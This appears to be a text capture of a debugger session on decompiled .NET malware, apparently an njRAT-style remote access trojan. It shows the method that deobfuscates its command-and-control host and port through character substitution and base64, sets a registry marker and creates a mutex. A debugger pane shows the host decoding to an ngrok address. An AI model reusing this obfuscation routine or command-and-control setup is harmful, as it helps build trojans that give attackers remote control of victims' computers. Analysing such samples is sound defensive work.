 OK
1204 }
1205 }
1206
1207 // Token: 0x06000038 RID: 56 RVA: 0x00004BFC File Offset: 0x00002DFC
1208 [MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
1209 public static void ko()
1210 {
1211 checked
1212 {
1213 if (Interaction.Command() != null)
1214 {
1215 if (Operators.CompareString(OK.Sleep, "True", false) == 0)
1216 {
1217 Thread.Sleep((int)Math.Round(Math.Round(unchecked(Conversions.ToDouble(OK.Sleep1) * 1000.0))));
1218 }
1219 if (Operators.CompareString(OK.HP, "True", false) == 0)
1220 {
1221 OK.H = Encoding.UTF8.GetString(Convert.FromBase64String(Strings.Replace(Strings.Replace(Strings.Replace(Strings.Replace(Strings.Replace(OK.H, "तिनी", "M", 1, -1, CompareMethod.Binary), "!", "=", 1, -1,
CompareMethod.Binary), "蒂", "T", 1, -1, CompareMethod.Binary), "मे", "A", 1, -1, CompareMethod.Binary), "बीपी", "Z", 1, -1, CompareMethod.Binary)));
1222 OK.P = Encoding.UTF8.GetString(Convert.FromBase64String(Strings.Replace(Strings.Replace(Strings.Replace(Strings.Replace(OK.P, "粹", "M", 1, -1, CompareMethod.Binary), "ता", "T", 1, -1, CompareMethod.Binary), "으
도", "A", 1, -1, CompareMethod.Binary), "에", "e", 1, -1, CompareMethod.Binary)));
1223 }
1224 try
1225 {
1226 OK.F.Registry.CurrentUser.SetValue("di", "!");
1227 }
1228 catch (Exception ex)
1229 {
1230 }
1231 Thread.Sleep(5000);
1232 }
1233 bool flag = false;
1234 OK.MT = new Mutex(true, OK.RG, ref flag);
1235 if (!flag)
1236 {
91 %
Locals
Name Value Type
Microsoft.VisualBasic.Strings.Replace returned "Ni50Y3मेuबीपीXUubmdyb2suaW8=" string
Microsoft.VisualBasic.Strings.Replace returned "Ni50Y3मेuबीपीXUubmdyb2suaW8=" string
Microsoft.VisualBasic.Strings.Replace returned "Ni50Y3AuबीपीXUubmdyb2suaW8=" string
Microsoft.VisualBasic.Strings.Replace returned "Ni50Y3AuZXUubmdyb2suaW8=" string
System.Convert.FromBase64String returned {byte[0x00000011]} byte[]
System.Text.Encoding.GetString returned "6.tcp.eu.ngrok.io" string
flag false bool
num 0x00000000 int
left null string
obj null object
text null string